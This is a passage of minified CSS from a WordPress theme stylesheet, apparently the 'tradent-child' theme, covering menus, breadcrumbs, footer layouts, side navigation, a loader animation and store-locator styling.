li>ul.sub-menu>li.menu-item-object-dt_mega_menus>.vc_section{margin-left:0;margin-right:0;padding-left:15px;padding-right:15px;left:0!important;padding-left:0!important;padding-right:0!important;width:calc(100vw - 330px);max-width:calc(100vw - 330px)}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li:hover>ul.sub-menu{top:0}#slider{float:left;clear:both;width:100%;margin:0;padding:0;display:block;line-height:0}#slider img{max-width:100%}.section-wrapper{float:left;clear:both;width:100%;margin-bottom:0;padding:0}.section-wrapper.fullwidth-section>.container{width:100%}.section-wrapper.fullwidth-section{position:relative}.dark-overlay,.extend-bg-fullwidth-left,.extend-bg-fullwidth-right,.light-overlay{position:relative}.dark-overlay:before,.light-overlay:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;display:inline!important;z-index:0}.section-wrapper .container{z-index:9}.main-title-section-wrapper{background-color:rgba(0,0,0,.05);clear:both;float:left;margin:0 0 80px;padding:40px 0 42px;position:relative;width:100%}.main-title-section-wrapper.dt-sc-dark-bg{background-color:rgba(0,0,0,.7)}#header-wrapper .main-title-section-wrapper{margin:0 0 35px}.no-breadcrumb #main{margin-top:35px}.main-title-section{float:left;width:100%;margin:0;padding:0;position:relative;pointer-events:none}.main-title-section h1{font-size:30px;font-weight:700;color:#2b2b2b;text-transform:uppercase;margin-bottom:0}.breadcrumb{clear:both;float:left;width:100%;margin:0;padding:0;font-size:13px;font-weight:500;color:rgba(0,0,0,.6)}.breadcrumb a{color:#2b2b2b}.breadcrumb .fa{display:inline-block;margin:0 4px;padding:0}.breadcrumb a,.breadcrumb span{color:#fabe2c}.breadcrumb .fa.default{display:inline-block;height:14px;width:1px;-webkit-transform:rotate(30deg);-moz-transform-origin:0 0;-moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;transform:rotate(30deg);background:#2b2b2b;top:3px;position:relative;margin:0 5px 0 10px}.main-title-section.aligncenter{text-align:center}.main-title-section.alignright{text-align:right}.main-title-section-wrapper.breadcrumb-left .breadcrumb{clear:none;float:left;width:35%;padding-right:20px;margin-top:13px}.main-title-section-wrapper.breadcrumb-left .main-title-section{float:right;width:65%;text-align:right}.main-title-section-wrapper.breadcrumb-right .breadcrumb{clear:none;float:right;text-align:right;width:35%;padding-left:20px;margin-top:13px}.main-title-section-wrapper.breadcrumb-right .main-title-section{float:left;width:65%}.main-title-section-wrapper.breadcrumb-top-left-title-center .main-title-section{width:100%;text-align:center}.main-title-section-wrapper.breadcrumb-top-left-title-center .breadcrumb{margin-top:-70px;width:100%;float:left}.main-title-section-wrapper.breadcrumb-top-right-title-center .main-title-section{width:100%;text-align:center}.main-title-section-wrapper.breadcrumb-top-right-title-center .breadcrumb{margin-top:-70px;width:100%;float:right;text-align:right}.dt-sc-dark-bg .breadcrumb{color:rgba(255,255,255,.6)}.dt-sc-dark-bg .breadcrumb a{color:#fff}.dt-sc-dark-bg .breadcrumb a:hover,.dt-sc-dark-bg .breadcrumb span.current{color:rgba(255,255,255,.6)}.dt-sc-dark-bg .breadcrumb .fa.default{background:#fff}.main-title-section-wrapper{background-color:transparent!important}.main-title-section-wrapper:before{background:rgba(0,0,0,.05);content:"";height:100%;position:absolute;bottom:0;left:0;width:100%;z-index:-1}#header.header-top-absolute~.main-title-section-wrapper:before{height:9999px}#footer{width:100%;float:left;clear:both;margin:0}#footer .container{z-index:9}.footer-copyright{float:left;margin:0;padding:30px 0;width:100%;clear:both;font-size:14px}.footer-copyright .alignright img{float:right}.dt-sc-dark-bg .responsive-map{color:#000}.dt-mc-subscribe *,.dt-sc-sociable li a>i{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-mc-subscribe .dt-subscribe-msg{display:inline-block}.dt-mc-subscribe .dt-subscribe-msg span{margin:10px 0;line-height:30px}.dt-sc-dark-bg .dt-mc-subscribe .dt-subscribe-msg span{color:#fff}#footer .dt-sc-contact-info{padding-left:30px;margin-bottom:5px}#footer .dt-sc-contact-info span{margin:8px 0 0 0;font-size:14px;text-align:left;width:auto}#footer .dt-sc-contact-info.type8 span{margin:auto;width:84px;text-align:center;font-size:32px}#footer .footer-copyright .widget,#footer .footer-copyright .wpb_content_element,#footer>.wpb_content_element{margin-bottom:0}.dt-custom-nav li{padding-bottom:0}.map-with-overlay{position:relative}.map-with-overlay .map-overlay{position:absolute;left:0;top:0;width:100%;height:100%}.map-with-overlay.dt-sc-dark-bg .map-overlay:after{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;background:rgba(8,45,66,.3)}.map-with-overlay.dt-sc-light-bg .map-overlay:after{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;background:rgba(8,45,66,.3)}.map-with-overlay.dt-sc-dark-bg .map-overlay:before{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;transform:scaleY(-1);-moz-transform:scaleY(-1);-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);background:-moz-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,.7)),color-stop(100%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:-o-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:linear-gradient(to bottom,rgba(0,0,0,.7) 50%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}.map-with-overlay.dt-sc-light-bg,.footer-widgets .map-with-overlay.dt-sc-light-bg a,#footer .map-with-overlay.dt-sc-light-bg a{color:#000}.map-with-overlay.dt-sc-light-bg .map-overlay:before{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;background:rgba(255,255,255,.7)}.map-with-overlay .map-overlay .wpb_column,.map-with-overlay .map-overlay.wpb_column .vc_column-inner,.vc_row.vc_row-flex.map-with-overlay>.map-overlay.wpb_column.vc_column_container>.vc_column-inner{z-index:2}.map-with-overlay .map-overlay.wpb_column .vc_column-inner .wpb_wrapper{width:80%;margin:0 auto}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container.aligncenter ul.dt-sc-tabs-horizontal{border-bottom:0}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container.aligncenter ul.dt-sc-tabs-horizontal>li{float:none;display:inline-block;margin:0 10px}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal>li>a{border:1px solid;border-radius:50px;padding:10px 30px}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal>li>a:hover,.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal>li>a.current{background:#fff}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container .dt-sc-tabs-horizontal-content{padding-bottom:0}#footer .map-with-overlay.dt-sc-dark-bg{color:rgba(255,255,255,.5)}#footer .bottom-bordered input[type=text],#footer .bottom-bordered input[type=password],#footer .bottom-bordered input[type=email],#footer .bottom-bordered input[type=url],#footer .bottom-bordered input[type=tel],#footer .bottom-bordered input[type=number],#footer .bottom-bordered input[type=range],#footer .bottom-bordered input[type=date],#footer .bottom-bordered textarea,#footer .bottom-bordered input.text,#footer .bottom-bordered input[type=search]{color:#777;border-width:0 0 1px 0;padding:6px 0 15px;font-size:14px}#footer .wpcf7-form.bottom-bordered input[type=submit],#footer .wpcf7-form.bottom-bordered button,#footer .wpcf7-form.bottom-bordered input[type=button],#footer .wpcf7-form.bottom-bordered input[type=reset]{background:0 0;border-radius:0;border:1px solid}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft,.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone{margin-right:25px;line-height:40px}.fullwidth-on-laptop.vc_col-sm-8 h1.alignnone{margin-right:25px;line-height:50px;margin-bottom:10px}.fullwidth-on-laptop.vc_col-sm-8 h1.alignnone.no-margin{margin-bottom:0}.footer-15 .dt-sc-newsletter-section.type5{width:100%;background:0 0;border:0;text-align:left;padding:0}.footer-15 .dt-sc-newsletter-section.type5 input[type=text],.footer-15 .dt-sc-newsletter-section.type5 input[type=email]{background:0 0;color:rgba(0,0,0,.3);border:1px solid;border-radius:0;padding:16px 20px 15px;font-size:12px;margin:0 0 20px}.footer-15 .dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=submit]{padding:15px 0;border-radius:0}.footer-15{width:100%;float:left;position:relative}.footer-15.vc_row[data-vc-full-width]{overflow:visible}.footer-15 h3{font-weight:400;font-size:18px;letter-spacing:.5px}.footer-15 .dt-sc-small-separator{width:70px;height:1px}.footer-15.dt-sc-dark-bg .dt-sc-newsletter-section.type5 input[type=text],.footer-15.dt-sc-dark-bg .dt-sc-newsletter-section.type5 input[type=email]{color:rgba(255,255,255,.3)}.footer-16 .dt-sc-newsletter-section.type2{text-align:left;padding:0}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{position:relative}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]:first-child{width:100%}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{position:absolute;right:0;margin:0}.footer-16 .dt-sc-single-line-separator{border-color:rgba(0,0,0,.35);margin:0 0 30px 11px;width:100%;float:left;position:relative}.footer-16 .dt-sc-single-line-separator:before{content:"";position:absolute;width:9px;height:9px;border-width:1px;border-style:solid;border-color:rgba(0,0,0,.5);left:-6px;bottom:-2px;top:inherit;background:0 0;-webkit-transform:rotate(45deg);-moz-transform-origin:0 0;-moz-transform:rotate(45deg);-ms-transform-origin:0 0;-ms-transform:rotate(45deg);transform-origin:0 0;transform:rotate(45deg);display:block}.footer-16.dt-sc-dark-bg .dt-sc-single-line-separator{border-color:rgba(255,255,255,.35)}.footer-16.dt-sc-dark-bg .dt-sc-single-line-separator:before{border-color:rgba(255,255,255,.5)}.footer-16 .widget .recent-posts-widget li .entry-title h4{font-size:16px}#footer .footer-16.dt-sc-dark-bg .recent-posts-widget a,#footer .footer-16.dt-sc-dark-bg .widget .recent-posts-widget li .entry-meta p,#footer .footer-16.dt-sc-dark-bg .recent-posts-widget li .entry-meta a{color:#fff}#footer .footer-16.dt-sc-dark-bg .recent-posts-widget a:hover,#footer .footer-16.dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover{color:#222}#footer .footer-16.dt-sc-dark-bg .widget ul li{border-color:rgba(255,255,255,.5)}.footer-17{font-size:16px}.footer-17.vc_row[data-vc-full-width]{overflow:visible}.footer-17 h2{line-height:36px;margin-bottom:20px}.footer-17 .dt-sc-newsletter-section.type2{position:absolute;right:0;left:0;margin:0 auto;top:-100px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{background:#0074bd;width:70%;padding:30px;float:none;display:inline-block;margin:0}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:35%;border:0;margin-right:1px;font-size:13px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{background:#fcdb34;color:#1c3f55;font-weight:400;font-size:16px;text-transform:none;padding:11px 20px}.footer-17 .dt-sc-newsletter-section.type2 a.dt-sc-button,#footer .footer-17 a.dt-sc-button,.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]:hover,#footer .footer-17 a.dt-sc-button:hover{color:#fff}.footer-17.dt-sc-dark-bg,.footer-17.dt-sc-dark-bg h2{color:rgba(255,255,255,.7)}.side-navigation{width:27%;float:left;margin:0 2% 0 0;padding:0}.side-navigation-content{width:71%;float:left;margin:0;padding:0}.side-navigation-bottom-content{width:100%;float:left}.side-navigation-content img{max-width:100%}.side-nav-container{float:left;margin:0;padding:0;width:98%}ul.side-nav{border:1px solid;border-bottom:0;margin:0;padding:0;float:left;width:100%}ul.side-nav li *,ul.side-nav li :before,ul.side-nav li :after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}ul.side-nav li{float:left;width:100%;display:block;padding:0;border-bottom:1px solid}ul.side-nav li a{color:#2d2d2d;padding:12px 0 12px 60px;display:block;position:relative;font-weight:600;font-size:14px}ul.side-nav li a:before{content:'\f301';font-family:Material-Design-Iconic-Font;font-style:normal;font-weight:400;background:#f5f5f5;position:absolute;left:3px;top:3px;margin:auto;width:42px;height:42px;text-align:center;line-height:42px}ul.side-nav li a:hover:before{color:#fff}ul.side-nav>li.current_page_item>a:before,ul.side-nav>li>ul>li.current_page_item>a:before,ul.side-nav>li>ul>li>ul>li.current_page_item>a:before{content:'\f2f5';font-size:24px;color:#fff}ul.side-nav li ul{border-top:1px solid;margin:0;padding-left:0}ul.side-nav li ul li:last-child{border:0;padding-bottom:0}ul.side-nav li ul li a{padding-left:85px}ul.side-nav ul ul li a{padding-left:120px}ul.side-nav,ul.side-nav li,ul.side-nav li ul{border-color:#e3e3e3}ul.side-nav li a:before,ul.side-nav>li>a:hover,ul.side-nav>li>ul>li>a:hover,ul.side-nav>li>ul>li>ul>li>a:hover{color:#2d2d29}.sidenav-alignright .side-navigation{float:right;margin:0 0 0 2%}.side-navigation-bottom-content .widgettitle{padding-bottom:25px;margin-bottom:35px}.dt-style-picker-wrapper{position:fixed;z-index:99999;left:0;top:150px}#dt-style-picker{background:#f9f9f9;width:225px;float:left;position:absolute;top:0;z-index:1;margin:0;padding:0;text-align:center}#dt-style-picker h2{font-size:17px;font-weight:400;line-height:48px;text-transform:capitalize;width:100%;color:#fff;margin:0;padding:0;background-color:#1a1a1a}#dt-style-picker h3{font-size:15px;font-weight:400;padding:15px 0;width:100%;color:#666;margin:0;display:inline-block}#dt-style-picker ul{float:left;margin:0;padding:15px 0;text-align:center;width:225px;background-image:linear-gradient(to bottom,#f7f4f4,#fff);border-top:1px solid rgba(23,24,26,.08)}#dt-style-picker ul li{display:inline-block;display:inline;list-style-type:none;padding:0;margin:0 4px 6px 4px}#dt-style-picker ul li a{background:#f9f9f9;border:1px solid #fff;padding:3px;display:inline-block;margin:0;line-height:0}#dt-style-picker ul li a.selected,#dt-style-picker ul li a:hover{border:1px solid #d7d7d7}#dt-style-picker ul li a img,.style-picker-ico>img{border:1px solid #f0f0f0}#dt-style-picker ul.scheme-picker li a{padding:7px}#dt-style-picker ul.scheme-picker li a img{height:auto;border:0}#dt-style-picker .hr{width:100%;height:10px;display:block;float:left;clear:both;position:relative;z-index:1;margin:3px 0}.style-picker-ico{background:#1a1a1a;height:48px;left:224px;position:absolute;text-align:center;top:0;width:50px;border-left:0}.style-picker-ico>i{color:#fff;font-size:27px;line-height:47px}.style-picker-ico.control-open>i:before{content:"\eb69";font-family:'IcoMoon-Ultimate'}#dt-style-picker h3.color-scheme{background:#1a1a1a;color:#fff}.loader{height:100%;left:0;position:fixed;top:0;width:100%;z-index:999991}.loader-inner:before{content:"Loading";display:block;font-size:10em;text-transform:uppercase;left:0;position:absolute;top:50%;width:100%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);right:0;margin:0 auto;text-align:center;letter-spacing:10px;opacity:.05;text-shadow:5px 5px 0 #fff}.loader-inner{left:0;position:absolute;top:50%;width:100%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);right:0;margin:0 auto}.loader-inner .dot{width:7px;height:7px;background-color:#fff;display:block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:7px;animation-name:dot_move;animation-duration:2s;animation-iteration-count:infinite;animation-delay:.2s;-moz-animation-name:dot_move;-moz-animation-duration:2s;-moz-animation-iteration-count:infinite;-moz-animation-delay:.2s;-ms-animation-name:dot_move;-ms-animation-duration:2s;-ms-animation-iteration-count:infinite;-ms-animation-delay:.2s;-webkit-animation-name:dot_move;-webkit-animation-duration:2s;-webkit-animation-iteration-count:infinite;-webkit-animation-delay:.2s}.loader-inner .dot1{margin-left:-40px;animation-delay:.4s;-moz-animation-delay:.4s;-webkit-animation-delay:.4s;-ms-animation-delay:.4s}.loader-inner .dot2{margin-left:-20px;animation-delay:.3s;-moz-animation-delay:.3s;-webkit-animation-delay:.3s;-ms-animation-delay:.3s}.loader-inner .dot3{margin-left:20px;animation-delay:.1s;-moz-animation-delay:.1s;-webkit-animation-delay:.1s;-ms-animation-delay:.1s}.loader-inner .dot4{margin-left:40px;animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-delay:0s;-ms-animation-delay:0s}@keyframes dot_move{0%{left:0;opacity:0}30%{left:50%;opacity:1;height:7px}40%{height:35px}60%{height:7px}80%{left:50%;opacity:1}to{left:100%;opacity:0}}@-moz-keyframes dot_move{0%{left:0;opacity:0}30%{left:50%;opacity:1;height:7px}40%{height:35px}60%{height:7px}80%{left:50%;opacity:1}to{left:100%;opacity:0}}@-webkit-keyframes dot_move{0%{left:0;opacity:0}30%{left:50%;opacity:1;height:7px}40%{height:35px}60%{height:7px}80%{left:50%;opacity:1}to{left:100%;opacity:0}}#toTop{position:fixed;display:none;text-decoration:none;bottom:10px;right:10px;overflow:hidden;width:60px;height:60px;border:0;text-indent:100%;background:url(../../../../../../../themes/tradent-child/images/totop@2x.png) no-repeat right bottom;z-index:999;text-indent:-9999px;background-size:100%}#toTop:before{content:"";display:block;position:absolute;width:0;height:0;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);background:#fff;border-radius:50%;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}#toTop:hover:before{width:45px;height:45px}#toTop:after{content:"";display:block;position:absolute;width:25px;height:50px;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);background:url(../../../../../../../themes/tradent-child/images/totop-after.png) no-repeat center;border-radius:50%;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear;background-size:0}#toTop:hover:after{background-size:50%;-webkit-transition-delay:.3s;transition-delay:.3s}#toTop:active,#toTop:focus{outline:0}.dt-sc-dark-bg.top-bar a{color:#fff}.top-bar a:hover,.dt-sc-dark-bg.top-bar a:hover{color:#666}#searchform{border-color:#e5e5e5}#searchform:before{color:#c2c2c2}#searchform input[type=text],.cart-info:before,.cart-total:before{color:#aaa}.cart-info{background:#f3f3f3}.menu-icons-wrapper .search a,.menu-icons-wrapper .cart a,.menu-icons-wrapper .search a:hover span,.menu-icons-wrapper .cart a:hover span{color:#2b2b2b}.menu-icons-wrapper.rounded-icons .search a span,.dt-sc-vertical-small-separator,.cart-icon span,.live-chat a:hover{background:#2b2b2b}.menu-icons-wrapper .top-menu-search-container .search-form{background:#fff}.footer-copyright.dt-sc-dark-bg,#footer .dt-sc-dark-bg a{color:rgba(255,255,255,.6)}#footer .dt-sc-dark-bg h3,#footer .dt-sc-dark-bg h3 a{color:#fff}#footer,.footer-copyright{color:#777}#footer .tweet_list li{border-color:rgba(255,255,255,.15)}#footer .dt-sc-dark-bg .wpcf7-form input[type=text],#footer .dt-sc-dark-bg .wpcf7-form input[type=password],#footer .dt-sc-dark-bg .wpcf7-form input[type=email],#footer .dt-sc-dark-bg .wpcf7-form input[type=url],#footer .dt-sc-dark-bg .wpcf7-form input[type=tel],#footer .dt-sc-dark-bg .wpcf7-form input[type=number],#footer .dt-sc-dark-bg .wpcf7-form input[type=range],#footer .dt-sc-dark-bg .wpcf7-form input[type=date],#footer .dt-sc-dark-bg .wpcf7-form textarea,#footer .dt-sc-dark-bg .wpcf7-form input.text,#footer .dt-sc-dark-bg .wpcf7-form input[type=search],#footer .dt-sc-dark-bg .wpcf7-form select,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=submit],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=button],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=reset]{border-color:rgba(255,255,255,.5)}#footer .dt-sc-dark-bg .wpcf7-form input[type=text],#footer .dt-sc-dark-bg .wpcf7-form input[type=password],#footer .dt-sc-dark-bg .wpcf7-form input[type=email],#footer .dt-sc-dark-bg .wpcf7-form input[type=url],#footer .dt-sc-dark-bg .wpcf7-form input[type=tel],#footer .dt-sc-dark-bg .wpcf7-form input[type=number],#footer .dt-sc-dark-bg .wpcf7-form input[type=range],#footer .dt-sc-dark-bg .wpcf7-form input[type=date],#footer .dt-sc-dark-bg .wpcf7-form textarea,#footer .dt-sc-dark-bg .wpcf7-form input.text,#footer .dt-sc-dark-bg .wpcf7-form input[type=search],#footer .dt-sc-dark-bg .wpcf7-form textarea,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=submit],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=button],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=reset],#footer .dt-sc-dark-bg .blog-entry.blog-thumb-style.entry-date-left .entry-date,#footer .dt-sc-dark-bg .blog-entry.blog-thumb-style.entry-date-left .entry-author{color:rgba(255,255,255,.5)}#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button:hover,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=reset]:hover,#footer .wpcf7-form.bottom-bordered button:hover,#footer .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .wpcf7-form.bottom-bordered input[type=reset]:hover{color:#fff}#footer .dt-sc-dark-bg .wpcf7-form-control-wrap:before{background:#fff}#footer .dt-sc-dark-bg .dt-sc-vertical-separator:before{background:rgba(255,255,255,.5)}.upb_row_bg:before{position:absolute;content:"";display:block;width:100%;height:100%;top:0;left:0}.list-style-left ul.dt-custom-nav{margin-left:-15px;margin-right:-15px}#footer .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .wpcf7-form.bottom-bordered button:hover,#footer .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .wpcf7-form.bottom-bordered input[type=reset]:hover{background:#da0000}#footer .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .wpcf7-form.bottom-bordered button:hover,#footer .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .wpcf7-form.bottom-bordered input[type=reset]:hover{border-color:#da0000}.dt-sc-skin-transparent,.dt-sc-skin-transparent .upb_row_bg:before{background-color:rgba(8,45,66,.9)}.wpsl-stores-fullwidth-container .page .vc_row.wpb_row.vc_row-fluid{overflow:hidden}#wpsl-gmap,#wpsl-result-list{width:100%}#wpsl-wrap{left:30px;overflow:visible;position:absolute;top:60px;width:400px}.wpsl-search-btn-wrap .dt-sc-storesearch-btn{font-family:Fontawesome}.dt-sc-advanced-options{display:none;float:left;margin:10px 0 0;padding:20px 15px;width:100%}.wpsl-input #wpsl-search-input{border-radius:0!important;border:0;color:#4d4d4d;float:left;height:60px;line-height:60px;margin-right:0;padding:10px 12px;width:316px}#wpsl-search-wrap .wpsl-input{background:#fff;margin-right:0;position:relative;width:100%}#wpsl-search-wrap .wpsl-search-btn-wrap,#wpsl-search-btn{margin-right:0}.dt-sc-toggle-advanced-options{background:#fff;color:#4d4d4d;float:left;height:60px;line-height:40px;padding:10px;position:relative;width:100%}.dt-sc-toggle-advanced-options:hover{color:#4d4d4d}.dt-sc-toggle-advanced-options span{color:#fff;float:right;font-size:20px;height:60px;line-height:60px;position:absolute;right:0;text-align:center;top:0;width:60px}.wpsl-input label,#wpsl-radius label,#wpsl-category label,#wpsl-results label{width:67%!important}#wpsl-radius,.wpsl-select-wrap #wpsl-results{margin-bottom:10px;margin-right:0!important;width:100%!important}#wpsl-result-list li p{margin-bottom:0}#wpsl-search-wrap .wpsl-select-wrap div label{line-height:40px}#wpsl-results .wpsl-dropdown{z-index:1}.wpsl-select-wrap{margin-bottom:0!important;width:100%}#wpsl-checkbox-filter{margin-top:0!important}.wpsl-dropdown{border-radius:0!important;width:30%!important}#wpsl-wrap #wpsl-stores,#wpsl-wrap #wpsl-direction-details{height:540px!important}#wpsl-stores .wpsl-store-thumb{border-radius:0!important}#wpsl-radius{width:58%}.wpsl-select-wrap #wpsl-results{margin-right:0;width:38%}#wpsl-checkbox-filter input[type=checkbox]{float:right;margin:10px 0 0}#wpsl-search-btn{background-image:none;border-radius:0!important;color:#fff;height:60px;margin-top:0;width:60px}#wpsl-wrap #wpsl-result-list ul li{margin:20px 15px;padding:20px 20px 10px}#wpsl-wrap #wpsl-result-list li:last-child{border-bottom:none}.wpsl-locations-details{color:#fff;float:left;margin-top:25px;padding:15px 10px 0;width:100%}.wpsl-locations-details>span{display:block;margin-bottom:20px}.single-wpsl_stores #wpsl-base-gmap_0{height:400px}.dt-appointment-fix{float:left;margin:0;position:relative}#wpsl-stores .wpsl-directions{color:#fff;display:block;font-size:14px;font-weight:700;padding:9px 7px 9px 0;position:relative;text-align:center}#wpsl-stores li>p span{color:#fff;display:block;font-size:14px;font-weight:700;padding:9px 7px}#wpsl-stores li>p{display:block;float:left;text-align:center;width:100%}#wpsl-stores li>p,#wpsl-stores li>p~.wpsl-directions{display:inline-block;margin:20px 0;width:50%}#wpsl-stores li>div{float:left;width:100%}#wpsl-stores li>div p a{display:block;margin-bottom:10px}#wpsl-stores li>a:before{font-family:FontAwesome;margin-right:10px;vertical-align:middle}#wpsl-stores li>a.dt-appointment-fix:before{content:"\f073"}#wpsl-stores li>a.wpsl-directions:before{content:"\f1d9"}#wpsl-search-btn,#wpsl-search-wrap input{border:0}#wpsl-wrap .wpsl-selected-item,.wpsl-dropdown{color:#fff}.wpsl-selected-item:after{border-top:8px solid #fff!important}.wpsl-active .wpsl-selected-item::after{border-bottom:8px solid #fff!important;border-top:none!important;margin-top:-5px}#wpsl-search-wrap #wpsl-checkbox-filter label,#wpsl-checkbox-filter.wpsl-checkbox-3-columns li{margin-right:0;width:100%}#wpsl-wrap #wpsl-result-list li{border-width:0}.wpsl-search,#wpsl-result-list{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.25);background-color:rgba(237,245,248,.8);box-shadow:0 0 20px 0 rgba(0,0,0,.25)}#wpsl-checkbox-filter.wpsl-checkbox-3-columns li{border-bottom:1px dashed rgba(0,0,0,.15);margin-right:0;padding:10px 0;width:100%}.dt-sc-advanced-options,#wpsl-wrap #wpsl-result-list ul li{background-color:rgba(255,255,255,.64)}@media only screen and (max-width:1380px){.fullwidth-on-laptop.vc_col-sm-8{width:100%;text-align:center}.fullwidth-on-laptop.vc_col-sm-8 .vc_column-inner{padding-right:0}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft{margin-right:0;float:right;width:100%;text-align:center}.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none form>div,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left form>div,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-center form>div,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-right form>div{float:none;display:inline-block;margin-top:15px}.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-right{margin-bottom:20px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{width:100%}}@media only screen and (min-width:1200px){.dt-header-menu{display:inline-block}.mobile-nav-container,.dt-header-menu ul.dt-primary-nav li.go-back,.dt-header-menu ul.dt-primary-nav li.see-all{display:none}.dt-header-menu.center{display:table}}@media only screen and (max-width:1199px){.dt-header-menu{display:none}.dt-no-header-builder-content .no-header{display:block}.dt-no-header-builder-content.aligncenter .no-header{padding-bottom:25px}.dt-no-header-builder-content .no-header .no-header-logo,.dt-no-header-builder-content .no-header .no-header-logo h2{text-align:center}#header .dt-header-tpl .flex-col-elements-inline-middle .mobile-nav-container{padding-left:15px;padding-right:15px}.overlay-header-search .overlay-search #searchform{width:75%}.simple-header-search.stretch,.simple-header-search.stretch #searchform,.simple-header-search.stretch #searchform input[type=text]{height:auto}.dt-sc-simpler-content .mobile-nav-container .menu-trigger{display:table;margin-left:auto;margin-right:auto;cursor:pointer}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:400px}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu>ul,.dt-sc-simpler-content .mobile-menu ul.sub-menu{position:absolute}.dt-sc-simpler-content .mobile-menu.nav-is-visible{-webkit-transform:none;transform:none;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s 